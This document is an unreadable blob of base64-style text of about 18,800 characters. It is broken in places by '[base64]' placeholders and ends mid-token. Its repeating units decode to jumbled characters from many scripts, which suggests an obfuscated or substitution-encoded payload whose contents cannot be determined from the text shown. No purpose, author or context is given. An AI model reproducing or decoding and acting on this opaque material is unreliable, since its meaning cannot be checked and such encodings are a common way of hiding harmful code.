m/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/[base64]/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiB6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Jml6Jm/6Ji+6Ji56Ji06Jir6Ji96Jm/6Jmx6Jij6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Ji56JiX6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Ji56JiX6Jmw6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Ji56JiW6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Ji56JiW6Jmw6Jmx6Jmj6Jil6Jil6Ji96Ji06Jir6Ji96Jij6JiK6JiD6Jm/6Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6JiF6Jml6Jm/6Ji+6Jix6Jig6Ji96Ji86Jm/6Jmj6JiK6JiD6Jm/6Jii6JiR6Ji26Ji86Ji96Jig6Jm/6JiF6Jml6JiL6Jmj6JiK6JiD6Jm/6Jis6Ji36Jio6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6JiK6JiD6Jm/6Ji06Ji96Ji+6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6JiK6JiD6Jm/6Jiq6Jix6Ji/6Jiw6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6Ji56Jiw6Jmw6Jmx6Jmj6Jix6Ji+6Jmw6JiJ6JiD6Jm/6Ji76Jiw6Jix6Ji06Ji86JiW6Ji36Ji86Ji96Jir6Jm/6JiF6JiD6Jm/6Ji06Ji96Ji26Ji/6Jis6Jiw6Jm/[base64]/6Jm/6Jmj6Jiu6Ji56Jiq6Jm46JiO6Jml6Ji66Ji96Jmz6Ji/6Jmw6Jm/4Zm/4Zii4Ziy4ZiP4Zij4Zi14Zii4Zim4Zi54Ziz4Zi14Zin4Zi/4Zii4Zi74Zi14Zii4Zm+4Zi64Zij6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Jmv6Jmg6Jmx6Jmx6Jmj6Ji56Jiv6Ji56Jix6Jis6Jm46Ji56Ji16Jmw6Ji66Ji96Jmz6Jm/6Jm36Jir6JiN6Ji16Ji56JiS6Jm26JiK6Jiw6Ji16Jm26Jiy6Jir6Jm/6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Ji06Jmx6Jij6JiO6Jml6Ji66Ji96Jmz6Jm/6Jm36Jir6JiN6Ji16Ji56JiS6Jm26JiK6Jiw6Ji16Jm26Jiy6Jir6Jm/6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6Ji56Jiv6Ji56Jix6Jis6Jm46Ji56Ji16Jmw6Ji66Ji96Jmz6Jm/6Jm36Jir6Jm/6Jmz6Ji/6Jmw6Jm/2bnZmtmf2Y7ZnNmh2aHZttmr2Zromb/ombTomL3ombDomajomKDomanomLzomanomazombHombHombPomb/ombbomLLomKvomb/ombHomaPomLHomL7ombDomLnomLTombHomKPomI7omaXomLromL3ombPomb/ombfomKvomb/ombPomL/ombDomb/Zudma2Z/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji86Jmp6Jms6Jmx6Jmx6Jmz6Jm/6Jm26Jiy6Jir6Jm/6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Ji06Jmx6Jij6JiO6Jml6Ji66Ji96Jmz6Jm/6Jm36Jiq6Ji66JiH6Jm/6Jmz6Ji/6Jmw6Jm/2bnZmtmf2Y7ZnNmh2aHZttmr2Zromb/ombTomL3ombDomajomKDomanomLzomanomazombHombHombPomb/ombbomLLomKvomb/omaPomKXomKXomKXomKXomK7omLnomKrombjomLromL/omaXomKPomKXomaPomLromL/omIPomL/ombDomb/vpa3vpajvpbzvpbnvpazvpb3vpY7vpbHvpbnvpZvvpbnvpbvvpbDvpb3omb/ombTomL3ombDomajomKDomanomL3omazomajombHombHomIXomaXomb/omLnomLTomLTomb/omaPomLbomLnomK7omLHomL/omLnomKzomLfomKromIPomL/ombDomb/OkM6GzpHOlc6KzoDOhs60zozOkc6IzobOkeiZv+iZtOiYveiZsOiZqOiYoOiZqeiZr+iYu+iZreiZseiZseiYheiYg+iZv+iYquiYveiYv+iYseiYq+iYrOiYveiYquiZv+iYheiZsOiYjuiYg+iYv+iZsOiZv+C/j+C/mOC/jeC/keC/nOC/nuC/[base64]/ombTomL3ombDomajomKDomanoma7omaHomaDombHombHomIXombTomLromKnomaXomIPomKPomb/omLbomLXomLTomLLomLzomb/omaLomLromLvombTomb/omLHomLzomb/omaLomajomKDomavomajomazomazombTomb/omLzomL3omKvomLPomKzomLfomKjomb/omaLomajomKDomanombTomb/omLXomLfomLromLHomLTomL3omb/omaLomajomKDomanombTomb/omKromL7omKromL7omLTomLPomLLomLfomb/omaLomKPomb/omLnomLTomLTomb/omaLomajomKDomanombTomb/omKHomb/omaLomIPomIXombTomb/omLbomb/omaLomIPomIXomKXombTomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omaLomKPomb/omLnomLTomLTomb/omaLomajomKDomanombTomb/omKHomb/omaLomIPomIXombTomb/omLbomb/omaLomIPomIXomKXomKXomIXombTomLromKromaXomIPomIXomaPomLHomL7ombDomLromKjomIPomb/omKzomKromLHomLXomb/omIXombDombHomaXomaXomaXomb/omb/ombHomLromKjomaXomb/omLDomKzomKzomKjomaLombfombfomb/ombPomL/ombDomb/hn5Thn5XhnpThn57hn5Xhn5fhn5vhn5Phn5Tomb/ombTomL3ombDomajomKDomLromaHomL3ombHombHombPomb/ombfomb/omaPomK7omLnomKrombjomLromKvomaXomLromLDombDomLromKjombHomaPomLnomIrombDombHomaPomK7omLnomKrombjomLromKzomaXombnomIPomIXombTomLromK3ombTomLromK7omaPomL7omLfomKrombDomK7omLnomKrombjomLromK/omaXomajomKDomajomaPomLromK/omaTomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK/ombPombPombHomKPomK7omLnomKrombjomLromKDomaXomLromKnomIPomLromK/omIXomaPomLromKzomaXombnomIPomIXomaPomLHomL7ombDomIjomb7omb7omLromKDomIPomb/omLXomLfomLromLHomLTomL3omb/omIXomaXomaXomaXomajomKDomajomKTomKTombnomIjomb7omb7omLromKDomIPomb/omLzomL3omKvomLPomKzomLfomKjomb/omIXomaXomaXomaXomajomKDomajombHomKPomLvomLfomLbomKzomLHomLbomK3omL3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLnomLTomLTomb/omIXomaXomaXomaXomajomKDomajombHomKPomLromK3omaXomajomKDomajomaPomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKjomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/ombHombHomIXombDombHombHomabomaXomajomKDomajombHomKPomLromK3ombPombPomaPomKXomKXomLromKzomaXombnomLromK3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKjomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLnomLTomLTomb/omIXomaXomaXomaXomajomKDomajombHomKPomLromK3omaXomajomKDomajomaPomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKvomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/ombHombHomIXombDombHombHomabomaXomajomKDomajombHomKPomLromK3ombPombPomaPomKXomKXomLromKzomaXombnomLromK3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKvomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/ombDomb/gq5bgq5Pgq5Xgq47omb/ombTomL3ombDomajomKDomanomajomaDomarombHombHomIXombDomLromKDombHomaPomKXomLromKnomaXomLromKromaPomLHomL7ombDomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomK7omLnomKrombjomLromKHomaXomJXomLnomKzomLDomIPomL/ombDomb/hs4Lhs4jhs4vhs4vhs5bomb/ombTomL3ombDomajomKDomaromaDomazombHombHomIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombLomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomaPomLHomL7ombDomLromKnomIPomLromKHomIXombHomKPomJfomaXomLromKnomIPomLromKHomIXomIPomb/omLHomLzomb/omIXomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomLromKnomIPomLromKHomIXomIPomb/omLbomLXomLTomLLomLzomb/omIXomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomLromKnomIPomLromKHomIXomIPomb/omLbomLXomLTomLLomLzomb/omIXombDombHomaPomKXomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLromKLombDomLromJnombHomKPomK7omLnomKrombjomLromJromaXomJXombDombHombTomLromJvomaXomb/omb/ombTomLromJzomaXomb/omb/ombTomLromJ3omaXomb/omb/ombTomLromJ7omaXomb/omb/ombTomLromJ/omaXomb/omb/ombTomLromJDombTomLromJHombTomLromJLombTomLromJPombTomLromJTombTomLromJXombTomLromJbombTomLromJfomaPomLHomL7ombDomLromJromaXomaXomL/ombDomb/gqozgqovomb/ombTomL3ombDomajomKDomanomajomLzomLnombHombHombHomKPomLromJvomaXomb/oibjoiajoia/oiJjoia3oiJDoiaDoiJroiJTomITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajoiaboiJroiafoiJjoiajoiaroiaPoiJfoiJroiJTomITomKDomaromajomb/ombPomL/ombDomb/hqoHhq7Dhq7fhq7bhq7zhq77hq7nhq7fhq7/hq7rhqo3omb/ombTomL3ombDomajomKDomazomL3oma7ombHombHombPomb/omafomb/omaPomLromJzomaXomL/ombDomb/Ur9SO1ITVsNSO1IHUjdSF1IXomb/ombTomL3ombDomajomKDomanoma7omanomaDombHombHomaPomLromJ3omaXomb/omaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboibjomaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiajoia/oiJjoia3oiJDoiaDoiJroiJTomb/omaPomLromJ7omaXomb/oiYroiJnomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia3omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiavoiazoiajomITomKDomaromajoianoiaPoiaboiaLoiaDoiJjoiaboiaroiajoiJroiJTomb/omaPomLromJ/omaXomb/oiY/oiajoiaLoiJjoiJPoiJroiJTomb/omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromJromaXomaXomb/omK3omLPomb/ombHomKPomLromJvomaXomb/oiYzoiaboia/oiaroiaboiaPoiaDoiJroiaDomITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajoiaXoiajoiazoiJnoiaDoiaPoiajoiJroiaDomITomKDomaromajomb/ombPomb/oiJnoiafoiaboiaroiI7oiJHoia3oiaXoiaXoiJfomb/ombPomb/omafomb/omaPomLromJzomaXomb/oiYzoiaboiaLoiaPoiajoiazoiaXoiI7oiJDoia3omb/omaPomLromJ3omaXomb/oiYzoiabomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia/omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiaroiaboiaPoiaDoiJroiaDomb/omaPomLromJ7omaXomb/oiY/oiajoiaromaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia7omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiazoiaDomITomKDomaromajoianoiaPoiaboiaLoiJvoiaroiajoiJroiaDomb/omaPomLromJ/omaXomb/oiY/oiajoiaLoiJjoiaDoiJroiaDomb/omaPomKXomL3omLTomKvomL3omKPomLromJvomaXomb/omJnomLTomLTomLfomK/omITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajomKzomLfomITomKDomaromajomKvomL3omLbomLzomITomKDomaromajomb/ombPomL/ombDomb/gvLXgvLTgvK/gvLLgvL3gvLLgvLjgvLrgvK/gvLLgvLTgvLXgvKjomb/ombTomL3ombDomajomKDomanomazoma/omLzombHombHombPomb/omafomb/omaPomLromJzomaXomb/omJTomL3omLnomKromLbomITomKDomaromajomLXomLfomKromL3omb/omaPomLromJ3omaXomb/omaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomJnomaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomLTomLTomLfomK/omITomKDomaromajomb/omaPomLromJ7omaXomb/omJnomLTomK/omLnomKHomKvomITomKDomaromajomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomJromaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomLTomLfomLvomLPomb/omaPomLromJ/omaXomb/omJvomLTomLfomKvomL3omITomKDomaromajomKzomLDomLHomKvomITomKDomaromajomLXomL3omKvomKvomLnomL/omL3omb/omaPomKXomIromIPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/omIXomaXomb/omL7omLHomKDomL3omLzomb/omaPomIromIPomb/omKLomJHomLbomLzomL3omKDomb/omIXomaXomIvomaPomIromIPomb/omKzomLfomKjomb/omIXomaXomajomKDomajomaPomIromIPomb/omLTomL3omL7omKzomb/omIXomaXomajomKDomajomaPomIromIPomb/omKromLHomL/omLDomKzomb/omIXomaXomajomKDomajomaPomIromIPomL/ombDomb/hsp3hspThspXhso/hsr3hsprhspbhspLhspfhsoLomb/ombTomL3ombDomajomKDomaromLzomLzombHombHomIXomaXomb/omJnomKromLHomLnomLTombTomKvomL3omKromLHomL7omb/omaPomLromJDomaXomLzomIPomb/omLvomKromL3omLnomKzomL3omJ3omLTomL3omLXomL3omLbomKzomb/omIXombDomb/omKvomKzomKHomLTomL3omb/ombHomaPomLromJDomIPomb/omLHomLbomLbomL3omKromIzomL3omKDomKzomb/omIXomaXomb/ombbomb/ombPomLromJnombPomb/omITomKDomaromajomKPomb/ombPomb/omK3omKvomL3omKrombXomKvomL3omLTomL3omLvomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomL7omLnomLXomLHomLTomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKvomKHomKvomKzomL3omLXombXomK3omLHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomaromKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaromaDomajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/gvqHgvqLgvqDgvqjgvqTgvrHgvqzgvrbgvq3gvqfomb/ombTomL3ombDomajomKDomanomavomL3oma3ombHombHombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomL7omL7omL7omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLvomLfomLTomLfomKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomanomLromanomLromanomLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKromL3omLTomLnomKzomLHomK7omL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKLombXomLHomLbomLzomL3omKDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLHomLbomLTomLHomLbomL3ombXomLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKDombXomK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omazomajomazomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomajomajomb3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomLHomLbomL3ombXomLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanombboma3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomKjomKDomITomKDomaromajomajomKjomKDomITomKDomaromajomaromKjomKDomITomKDomaromajomaromKjomKDomITomKDomaromajomKromL/omLromLnombDomajombTomajombTomajombTomajombbomanombHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKrombXomKromLnomLzomLHomK3omKvomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLnomLzomLzomLHomLbomL/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomITomKDomaromajomanoma7omKjomKDomITomKDomaromajomanoma7omKjomKDomITomKDomaromajomanoma7omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omJjomLXomL3omLzomLHomLnombDomLXomLnomKDombXomK/omLHomLzomKzomLDomaLomITomKDomaromajomaDoma7oma/omKjomKDombHomITomKDomaromajomKPomb/ombPomb/ombbomb/ombPomLromJnombPomb/omITomKDomaromajomKPomb/ombPomb/omLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomITomKDomaromajomLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/Pms+Dz5DPh8+Tz5nPms+C6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Jmh6Jmr6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/4Kmp4Kmo4Kml4Kml4Kmk4Kmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Jmq6Jmv6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jiw6Ji96Ji56Ji86Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji/6Jiq6Jix6Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Jiq6Jix6Ji86Jm16Jis6Ji96Ji16Jio6Ji06Ji56Jis6Ji96Jm16Ji76Ji36Ji06Jit6Ji16Ji26Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Ji+6Jiq6JiE6Jig6Jmq6Jmo6Ji56Jit6Jis6Ji36Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji16Ji56Jiq6Ji/6Jix6Ji26Jm16Jiq6Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm16Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Ji56Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Jit6Jiq6Jir6Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6